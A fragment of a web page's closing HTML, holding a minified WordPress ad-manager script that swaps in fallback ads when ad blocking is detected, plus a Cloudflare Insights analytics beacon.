<script>var frxqtvn=function(t){"use strict";return{init:function(){0==frxqtvn.ads_state()&&frxqtvn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".frxqtvn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.thedailyengage.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){frxqtvn.init()});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae12be69fa2347b589f490a1e4a5e4d9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>